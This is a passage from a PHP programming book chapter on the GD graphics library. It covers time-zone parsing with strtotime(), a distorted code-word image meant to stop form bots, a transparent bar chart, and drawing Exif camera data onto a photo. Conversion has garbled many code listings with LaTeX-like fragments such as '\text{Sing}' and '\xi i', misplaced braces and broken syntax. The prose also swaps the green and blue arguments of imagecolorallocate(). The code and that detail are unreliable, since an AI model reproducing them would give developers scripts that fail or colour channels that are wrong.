





Using the strtotime() function is easy. It accepts two parameters: the string to parse to a timestamp and an optional timestamp. If the timestamp is included, the time is converted relative to the timestamp; if it's not included, the current time is used. The relative calculations are only written with yesterday, tomorrow, and the 1 year 2 days (ago) format strings.

strtotime() parsing is always done with the current time zone, unless a different time zone is specified in the string that is parsed:

```
<?php
    echo date("H:i T\n", strtotime("09:22")); // shows 09:22 CET
    echo date("H:i T\n\n", strtotime("09:22 GMT")); // shows 10:22 CET
    echo gmdate("H:i T\n", strtotime("09:22")); // shows 08:22 GMT
    echo gmdate("H:i T\n", strtotime("09:22 GMT")); // shows 09:22 GMT
?>
```
For more information on time zones, times, and calendars, see the excellent web site at http://www.timeanddate.com/.

# **9.5 GRAPHICS MANIPULATION WITH GD**

Instead of describing all the GD functions that PHP supports, we discuss two common uses of the GD image library. In the first example, we use the GD libraries to build an image with a code word on it. We also add some distortions so that the image is machine-unreadable—the perfect protection against automatic tools that fill in forms. In the second example, we create a bar chart, including axis, labels, background, TrueType text, and alpha blending.

Our examples require the bundled GD library. For UNIX OSs, you need to compile PHP using the option --with-gd (without path). For Windows, you can use the packaged php\_gd2.dll and enable it in php.ini. Because we make use of some additional functions of the GD library, you need to see the information, shown in Figure 9.5, in the GD section of your  $phpinf$ <sub>0</sub>) output (except for WBMP and XPM support).

9.5 Graphics Manipulation with GD 315



**Fig. 9.5** GD phpinfo() output.

A typical set of configuration options would be

```
--with-gd --with-jpeg-dir=/usr --with-png-dir=/usr 
➥--with-freetype-dir=/usr
```
# **9.5.1 Case 1: Bot-Proof Submission Forms**

The following script makes it difficult for automatic tools to submit forms. The steps involved in this basic script are create a drawing space, allocate colors, fill the background, draw characters, add distortions, and output the image to the browser:

```
<?php
     $size_x = 200;$size_y = 75;if (!isset($_GET['code'])) {
           $code = 'unknown';
     }
     $code = substr({$_GET['code']}, 0, 8);$space_per_char = $size_x / (strlen($code) + 1);
```
In the preceding code, we set the horizontal and vertical sizes of the images to variables, making possible future changes easier. Next, we grab the code from the GET parameter code and trim it to a maximum of eight characters. Then, we calculate \$space\_per\_char—the space between characters for use in rendering later in the script.

**Note:** Using  $\zeta$ -GET parameters to grab the code, of course, defeats the whole purpose of this script because a robot can simply read the HTML file that includes the <img src='image.php?code=foobar'/> line. For this to work, you need to store the code in a database and, for example, with a random key read the code back in the script generating the image, as in something like this:

```
mysql_connect();
    $res = mysql_query('SELECT code FROM codes WHERE key='.
         (int) $_GET['key']);
    $code = mysql_result($res, 0);
and embed it into the HTML page with:
    <img src='image.php?key=90'/>
    /* Create canvas */
   $img = imagecreatetruecolor($size_x, $size_y);
```
With imagecreatetruecolor(), we create a new "canvas" to draw on with 256 different shades of red, green, and blue available, and an alpha channel per pixel. PHP provides another variant of imagecreate that can be used to create "paletted images" with 256 colors maximum, but imagecreatetruecolor() is used more often because images produced by it usually look better. Both JPEG and PNG files support true color images, so we use this function for our PNG file. The default background is black. Because we want to change the background, we need to "allocate" some colors, as follows:

```
/* Allocate colors */
$background = imagecolorallocate($img, 255, 255, 255);
$border = imagecolorallocate($img, 128, 128, 128);
$colors[] = imagecolorallocate($img, 128, 64, 192);
$colors[] = imagecolorallocate($img, 192, 64, 128);
$colors[] = imagecolorallocate($img, 108, 192, 64);
```
In the previous code, we use imagecolorallocate() to define five different colors—\$background, \$border, and \$colors, an array containing three colors to use in rendering the text. In each function call, we pass the variable  $\epsilon_{\text{img}}$ (the image resource returned by the  $imagecreteturecolor()$  function earlier in the script), followed by three parameters specifying color values. The first specifies the amount of red in the color, the second specifies a value for the blue channel, and the third indicates the amount of green in the color. The color values can range from 0 to 255. For example, white is specified by 255, 255, 255 (the highest possible color value for all three channels) and black is specified by 0, 0, 0 (the lowest possible color value for all three channels). In the script, sbackground is white and sborder is defined with color values of 50%, which is gray. You can add more colors if you wish.

```
/* Fill background */
imagefilledrectangle($img, 1, 1, $size_x - 2, $size_y - 2, 
➥$background);
imagerectangle(\text{Sing}, 0, 0, \text{Ssize}_X - 1, \text{Ssize}_Y - 1, \text{Sborder});
```
Gutmans\_ch09 Page 317 Thursday, September 23, 2004 2:47 PM

#### 9.5 Graphics Manipulation with GD 317

By using the two functions, we change the background color to white and add the gray border. Both functions accept the same parameters: the image resource, the coordinates of the top-left corner, the coordinates of the bottomright corner, and the color. The coordinates range from  $\theta$ ,  $\theta$  to size\_x - 1, size\_y - 1, so we draw a filled rectangle from position 1, 1 to size\_ $x - 2$ , size<sub>y</sub> - 2. We also draw a gray border around the edge of the image.

```
/* Draw text */for (\xi i = 0; \xi i < \text{strlen}(\xi code); \xi i++){
       $color = $colors[$i % count($colors)];
       imagettftext(
               $img,
               28 + rand(0, 8),
               -20 + \text{rand}(0, 40),
               (5i + 0.3) *$space_per_char,
               50 + rand(0, 10), 
               $color,
               'arial.ttf',
               $code{$i}
       );
}
```
In this code, we loop through all the characters in our code string. First, we pick the next element in the colors array. We use the modulo (%) operator to be sure we have an element with this key in the array. Next, we use the imagettftext() function to draw the letter. We pass the parameters shown in Table 9.8 to imagettftext().

| <b>Parameter</b> | <b>Content</b>                     | <b>Remarks</b>                                                                                                    |  |
|------------------|------------------------------------|----------------------------------------------------------------------------------------------------|--|
| img              | \$img                              | The image resource on which to draw.                                                                                                    |  |
| fontsize         | $28 +$                             | rand $(0, 8)$ The size in points (not pixels) of the characters to be<br>drawn. For randomness, we select a size between 28<br>and 36 points.                                                                                                    |  |
| angle            | $-20 + rand(0,$<br>40)             | The angle in which the character is drawn in degrees<br>(the range is 0-360). We use it here to "twist" the char-<br>acters a bit, which makes it harder for an automatic<br>tool to read it.                                                                                     |  |
| $\mathbf{x}$     | $(Si + 0.3)$ *<br>\$space_per_char | The x location where the character is drawn (also<br>some additional randomness here).                                                                                                    |  |
| y                |                                    | 50 + rand(0, 10) The y location for the character. This is not the upper<br>limit, but the place where the baseline of the charac-<br>ter is drawn. The baseline is usually the location of<br>the lower boundary of characters without any tails,<br>such as $s$ (and not $p$ ). |  |
| colour           | \$color                            | The color to use for drawing the text.                                                                                                    |  |
| font             | 'arial.ttf'                        | The name of the font file to use.                                                                                                    |  |
| text             | \$code\$i)                         | The character from the code that we draw.                                                                                                    |  |

Table 9.8 Parameters to imagettftext()

```
/* Adding some random distortions */
imageantialias($img, true);
```
This line turns on anti-aliasing. **Anti-aliasing** is a technique to create smoother lines. Because it is much better explained with an image, see the effect in Figure 9.6.



### **Fig. 9.6** Anti-aliasing.

}

?>

**Tip:** Text drawn with the imagett stext() function is always anti-aliased. If you do not want this, you need to use a negative color number (like -\$color) in the previous example. This trick does not work for totally black colors because the handle returned for black in a true color image is just 0. Because 0 is the same as -0 for PHP, the anti-aliasing is not turned off. You can easily work around this by allocating black with  $$black = imagecolorallocate ($img, 0, 0,$ 1) (changing one of the components from 0 to 1).

```
for (\frac{1}{2}i = 0; \frac{1}{2}i < 1000; \frac{1}{2}i++){
        $x1 = rand(5, $size_x - 5);\frac{1}{2} = rand(5, \frac{1}{2}size_y - 5);
        $x2 = $x1 - 4 + rand(0, 8);\frac{6}{72} = \frac{6}{1} - 4 + \text{rand}(0, 8);
        imageline($img, $x1, $y1, $x2, $y2,
                 $colors[rand(0, count($colors) - 1)]
        );
```
We draw 1,000 small lines with randomized coordinates for both the start and end. The imageline() function has the following parameters: image resource, starting x and y coordinates, ending x and y coordinates, and the color with which to draw the line.

```
/* Output to browser */
header('Content-type: image/png');
imagepng($img);
```
Gutmans\_ch09 Page 319 Thursday, September 23, 2004 2:47 PM

9.5 Graphics Manipulation with GD 319

At the end of our script, we use the header() function to tell the browser to expect data representing image/png. This mime-type is associated with a PNG image by the browser, so that it knows how to handle the data properly. Different data types have different mime types. For images, you can specify image/ gif (for GIF images), image/jpeg (for JPEG images), application/octet-stream (for binary data), and other mime types. With the Content-type HTTP header, we tell the browser what to expect. This header() function can only be used if no content is output before the header statement. That means no whitespace, no HTML tags, nothing at all. If output is sent before the header statement, you receive a warning like the following:

Warning: Cannot modify header information - headers already sent by ➥(output started at /dat/docs/book/gd/no-bot.php:2) in /dat/docs/ ➥book/gd/no-bot.php on line 53

Finally, we call the imagepng() function, which accepts the image resource as its first parameter. It accepts a second optional parameter: a file name where the image will be stored. If the second parameter is not included, the function "echoes" all image data to the browser. Figure 9.7 shows the image output by the preceding script.



**Fig. 9.7** Output of the anti-bot script.

Each image type has a specific output function. Two functions are  $\lim_{\alpha \to \infty}$  (), for WBMP images (some wireless format), and  $\lim_{\alpha \to \infty}$  (), for JPEG images. In addition to the two parameters  $\sin q$  and  $\sin q$  and  $\sin q$ . output function accepts a third parameter that is the compression quality of the JPEG image. The default value is 75. A value of 100 gives the best quality image, but even with this value, you might still encounter little distortions in the image. For a better quality image, use a PNG image. If you want to change the default quality setting but don't want to save the image to a file, you need to set the second parameter of imagejpeg() to an empty string, as in

imagejpeg(\$img, '', 95);

It's best to use JPEG images with a quality greater than 85 for photos and PNG images, because that setting gives a better result for line-based images, such as charts. You can see the difference clearly in Figure 9.8, which is a closeup of the bar chart image we will create in the second example.



**Fig. 9.8** Comparing 75 percent quality JPEG and PNG.

The left image is created with imagejpg( $\sin$ g) and the right one with  $\lim_{\alpha \to 0}$  ( $\sin(\alpha)$ ). You can see clearly that the JPEG image is not really sharp. JPEG images have the advantage in size. They are usually much smaller then PNG images. In this specific example, the full JPEG image is 44KB and the PNG image is 293KB.

# **9.5.2 Case 2: Bar Chart**

Figure 9.8 already gave you a peek at the chart we will make. Some keywords include background, transparent bars, and TrueType text positioning.

<?php  $$size_x = 640;$  $$size_y = 480;$ \$title = 'People møving to the snow every winter'; \$title2 = 'Head count (in 1.000)';

As in the previous example, we first store the horizontal and vertical size of the image in variables. The rest of the script will scale correctly (except for the background) if these values are changed. To make things easier, we also defined the titles statically at the beginning.

```
$values = array(
      1999 => 5300,
       2000 \Rightarrow 5700,2001 \Rightarrow 6400,2002 \Rightarrow 6700,2003 => 6600,
       2004 => 7100
);
$max_value = 8000;
$units = 500;
```
The syalues array defines our data set from which we will draw the bars on our chart. Normally, you would not hardcode those values into your script. Rather, the values would come from another source such as a database. The \$max\_value variable defines the maximum value in the chart and is used for the automatic scaling of the values. The sunits variable defines the distance between vertical lines of the grid.

Gutmans\_ch09 Page 321 Thursday, September 23, 2004 2:47 PM

9.5 Graphics Manipulation with GD 321

```
$img = imagecreatetruecolor($size_x, $size_y);
imageantialias($img, true);
imagealphablending($img, true);
```
As before, we create a true-color image and turn on anti-aliasing. The call to imagealphablending() is not always needed because the setting true is default for true-color images. **Alpha blending** is a technique to "blend" new pixels being drawn onto an image by using its alpha channel. We need to use the function here because we want our bars on the chart to be transparent (letting us see the background through the image). Transparency is a color property for PHP, defined in the fifth parameter to imagecolorallocatealpha() used later in the script.

```
$bg_image = '../images/chart-bg.png';
$bg = imagecreatefrompng($bg_image);
$sizes = getimagesize($bg_image);
```
The previous section of the script loads the background image with imagecreatefrompng(). Similar functions for reading JPEG files (imagecreate $from \text{ipg}(t)$  and  $GIF$  files (imagecreatefromgif()) are available. getimagesize() is a function that returns an array containing the width and height of an image, along with additional information. The width and height are the first two elements in the array. The third element is a text string, width='640' height='480', that you can embed into HTML where needed. The fourth element is the type of image. PHP can determine the size of about 18 different file types, including PNG, JPEG, GIF, SWF (Flash files), TIFF, BMP, and PSD (Photoshop). With the image\_type\_to\_mime\_type() function, you can transform the type in the array to a valid mime type like  $\frac{1}{2}$  image/png or application/xshockwave-flash.

```
imagecopyresampled(
      $img, $bg,
      0, 0, 0, 0,
      $size_x, $size_y, $sizes[0], $sizes[1]
);
```
We copy the PNG we read from file onto the destination image—our chart. The function requires 10 parameters. The first two are the handle of the destination image and the handle of the loaded PNG image, followed by four sets of coordinates: the top-left coordinates for the destination image, the topleft coordinates of the source image, the bottom-right coordinates for the destination image, and the bottom-right coordinates of the source image. You can copy a part of the source image onto the destination image by using the appropriate coordinates of the source image. The function imagecopyresized() also copies images and is faster, but the result is not as good because the algorithm is less capable.

```
/* Chart area */
$background = imagecolorallocatealpha($img, 127, 127, 192, 32);
imagefilledrectangle(
      $img,
      20, 20, $size_x - 20, $size_y – 80,
      $background
);
imagefilledrectangle(
      $img, 20, $size_y - 60, $size_x - 20, $size_y - 20,$background
);
```
We draw the two bluish areas on the background image: one for the chart and one for the title. Because we want the areas to be transparent, we create a color with an alpha value of 32. The alpha value must lie between 0 and 127, where zero means a fully opaque color and 127 means fully transparent.

```
/* Values */
$barcolor = imagecolorallocatealpha($img, 0, 0, 128, 80);
$spacing = ($size_x - 140) / count($values);
$start_x = 120;foreach ($values as $key => $value) {
      $x1 = $start_x + 0.2 * $spacing;$x2 = $start_x + 0.8 * $spacing;$y1 = $size_y - 120;$y2 = $y1 - (($value / $max_value) * ($size_y - 160));imagefilledrectangle($img, $x1, $y1, $x2, $y2, $barcolor);
      $start_x += $spacing;
}
```
We draw the bars (as defined in the syalues array created at the beginning of the script) with the imagefilledrectangle(). We calculate the spacing between the bars by dividing the width available for the bars (image width minus the outside margins, which total 140-120 on the left and 20 on the right) by the number of values in our array. The loop increments the  $\text{start}_x$ component by the correct amount and the bar is drawn from 20 percent to 80 percent of its available horizontal space. Vertically, we take into account the maximum drawable value and adjust the size accordingly.

```
/* Grid */$black = imagecolorallocate($img, 0, 0, 0);
$grey = imagecolorallocate($img, 128, 128, 192);
for (5i = 5units; 5i \leq 5max_value; 5i += 5units) {
      $x1 = 110;
```
9.5 Graphics Manipulation with GD 323

```
$y1 = $size_y - 120 - (($i / $max_value) * ($size_y -\rightarrow160));
       $x2 = $size_x - 20;$y2 = $y1;imageline(
              $img,
              $x1, $y1, $x2, $y2,
              (\frac{\xi i}{\xi} \ (2 * \frac{\xi}{\xi}units)) == 0 ? \frac{\xi}{\xi}black : \frac{\xi}{\xi}grey
        );
}
/* Axis */imageline($img, 120, $size_y - 120, 120, 40, $black);
imageline(
        $img,
       120, $size_y - 120, $size_x - 20, $size_y – 120,
        $black
);
```
The grid and axis are drawn in a similar way. The only thing worth mentioning is that we color every second horizontal line black and the others gray.

```
/* Title */\texttt{\$c_x = $size_x / 2};\texttt{\$c_y = $size_y - 40;}$box = imagettfbbox(20, 0, 'arial.ttf', $title);
$sx = $box[4] - $box[0];$sy = $box[5] + $box[1];imagettftext(
       $img,
       20, 0,
       \sc{c_x - \s_{sx} / 2, \sc{c_y - (\s_{sy} / 2)}$black,
       'arial.ttf', $title
);
```
We want to draw the title in the exact middle of our bottom blue bar. Therefore, we need to calculate the exact space (bounding box) required for our text. We use imagettfbbox() to do this. The parameters passed are the fontsize, angle, fontfile, and the text. These parameters need to be the same as the text we are drawing later. The function returns an array with eight elements, grouped by two, to provide the coordinates of the four corners of the bounding box. The groups stand for the lower-left corner, the lower-right corner, the upper-right corner and the upper-left corner. In Figure 9.9, you can see the bounding box drawn around the text "Imågêß?".



**Fig. 9.9** Different measurements for TrueType.

The baseline  $(x)$  and  $(y)$  axis drawn in Figure 9.9 are the 0-lines to which the bounding box coordinates are related. As you can see, the left side is not exactly zero. In addition, the bottom of the normal letters is on the baseline, with the "tails" below the baseline. To calculate the width of the text to be drawn, we subtract Element 0 (lower-left x) from Element 4 (upper-right x); to calculate the height, we *add* Element 1 (lower-left y) to Element 5 (upper-right y). The resulting sizes can then be used to center the text on the image. Calculating sizes with the bounding box only works reliably for angles of 0, 90, 180, and 270. The GD library does not calculate the bounding boxes totally correctly, but this problem does not account for the angles mentioned.

```
\zeta_{C_X} = 50;\text{Sc}_y = (\text{size}_y - 60) / 2;$box = imagettfbbox(14, 90, 'arial.ttf', $title2);
$sx = $box[4] - $box[0];$sy = $box[5] + $box[1];imagettftext(
       $img,
       14, 90,
       \text{Sc}_x - (\text{Ssx} / 2), \text{Sc}_y - (\text{Ssy} / 2),$black,
        'arial.ttf', $title2
);
```
We do the same for the title for the Y axis, except that we use an angle of 90. The rest of the code remains the same.

```
/* Labels */
\texttt{\$c_y = $size_y - 100};$start_x = 120;foreach ($values as $label => $dummy) {
       $box = imagettfbbox(12, 0, 'arial.ttf', $label);
       $sx = $box[4] - $box[0];$sy = $box[5] + $box[1];\text{Sc}_x = \text{Start}_x + (0.5 * \text{ spacing});imagettftext(
               $img,
               12, 0,
```
Gutmans\_ch09 Page 325 Thursday, September 23, 2004 2:47 PM

9.5 Graphics Manipulation with GD 325

```
\text{Sc}_x - (\text{Ssx} / 2), \text{Sc}_y - (\text{Ssy} / 2),$black,
                          'arial.ttf', $label
            );
            $start_x += $spacing;
}
\frac{5r}{x} = 100;for (\xi i = 0; \xi i \iff \text{max_value}; \xi i += (\xi units * 2)) {
           \frac{1}{2}C_{y} = \frac{1}{2}C_{y} - 120 - ((\frac{1}{2} / \frac{1}{2}C_{y} - \frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{2}C_{z})(\frac{1}{\rightarrow160));
            $box = imagettfbbox(12, 0, 'arial.ttf', $i / 100);$sx = $box[4] - $box[0];$sy = $box[5] + $box[1];imagettftext(
                        $img,
                        12, 0,
                        \frac{5r_x - x - 5sx}{r_y - (5sy / 2)}$black,
                        'arial.ttf', $i / 100
       );
}
```
In the previous code, we draw the different labels. The ones for the X axis are not interesting, but for the Y axis, we try to align the text on the right margin by not dividing the width of the text to be drawn by 2.

```
/* Output to browser */
   header('Content-type: image/png');
   imagepng($img);
?>
```
With those final lines, we output the bar chart to the browser. The result can be seen in Figure 9.10.



**Fig. 9.10** The result of the bar chart script.

# **9.5.3 Exif**

 $E$ xif is not totally related to handling image content.  $E$ xif is a method, normally used by digital cameras, of storing metadata (such as time, focal length, and exposure time) inside a digital image. It's a nice feature provided by PHP for learning more about how a photo was taken. To read Exif tags from images, compile PHP with the --enable-exif configure option, which does not require any external library. (On Windows, you need to enable the php\_exif.dll in php.ini.) The section in phpinfo() should be similar to Figure 9.11.



**Fig. 9.11** Exif phpinfo() output.

In the following example, we read  $ext{exit}$  data from an image and display the aperture, shutter speed, focal length, and owner name.

**Tip:** For information in addition to the information stored in an image with Exif, see http://exif.org/specifications.html.

#### 9.5 Graphics Manipulation with GD 327

**Note:** Not all cameras set all headers, so you have to test whether a header exists!

```
<?php
     $image = '../images/img_1554.jpg';
     $size = getimagesize($image);
     $img = imagecreatefromjpeg($image);
```
First, we open the image and assign it to the  $\sin \theta$  handle.

```
$exif = exif_read_data($image);
```
exif\_read\_data() reads the Exif information from the image and returns an array with elements that contain all the information. If you dump this array, you will see that a lot of information is stored by your digital camera. In our script, we pick some of the most interesting values.

```
$str = array();$items = array('ShutterSpeedValue', 'ApertureValue', 
➥'FocalLength');
foreach ($items as $item) {
     if (isset($exif[$item])) {
         $parts = split('/', $exif[$item]);
         if ($item == 'ShutterSpeedValue') {
              $str[] = 'Shutter Speed: 1/'.
                 (int) pow(2, $parts[0] / $parts[1]). ' sec';
         } else if ($item == 'ApertureValue') {
              $str[] = 'Aperture: '.
                 round(exp(($parts[0]/$parts[1]) * 0.5 * log(2)), 
                 \rightarrow1);
          } else if ($item == 'FocalLength') {
              $str[] = 'FocalLength: '.
                 round($parts[0] / $parts[1], 2). ' mm';
          }
      }
}
```
Unfortunately, the values we want are not stored in a nice format at all. They are stored as an **APEX** (Additive System of Photographic Exposure) number, which means that we have to convert them. With some luck, you might find an ExposureTime (the same as the shutter speed) and FNumber (the same as aperture) element in the array, which should contain the converted value already but still in a number/divider format.

```
if (isset($exif['OwnerName'])) {
     $str[] = '© '. $exif['OwnerName'];
}
```
The ownerstring is usually the name of the owner of the camera. If it's available, we display it prefixed by the copyright sign.

```
imagestring(
     $img, 5,
     3, $size[1] – 21,
     implode('; ', $str),
     imagecolorallocate($img, 0, 0, 0)
);
imagestring(
     $img, 5,
     2, $size[1] – 20,
     implode('; ', $str),
     imagecolorallocate($img, 0, 255, 0)
);
```
With imagestring(), we draw the recorded data onto the image. imagestring() is not as nice as imagettftext() because it can only draw bitmap fonts, but it does the trick here. The first parameter is the image handle, and the second is the font number. The first two parameters are followed by the x and y coordinates, and then by the string to draw. The last parameter is the color.

```
header('Content-Type: image/jpeg');
   imagejpeg($img, '', 90);
?>
```
The result of this script is the image shown in Figure 9.12 with the information added to it.



**Fig. 9.12** Exif data drawn on the image.

If you look closely, you see that the copyright sign (©) is replaced by something we didn't expect  $(S)$ . SThis is because the default fonts for imag- $\text{estring}$ () are always in the ISO-8859-2 character set and the script was written in ISO-8859-1. This brings us to the next topic.

# **9.6 MULTI-BYTE STRINGS AND CHARACTER SETS**

